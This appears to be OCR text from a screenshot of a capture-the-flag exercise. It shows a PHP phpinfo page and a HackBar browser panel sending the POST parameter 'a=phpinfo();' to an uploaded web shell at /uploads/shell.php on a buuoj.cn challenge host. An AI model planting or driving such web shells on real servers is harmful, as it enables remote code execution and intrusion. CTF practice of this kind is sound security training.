 PHP Version 8.0.1
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 12 2021 01:45:56
Build System
Linux c2d0752ec245 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u4 (2018-08-21) x86_64
GNU/Linux
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-p
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://255f6d1e-c214-4ba0-a310-23c2190232e5.node4.buuoj.cn:81/uploads/shell.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();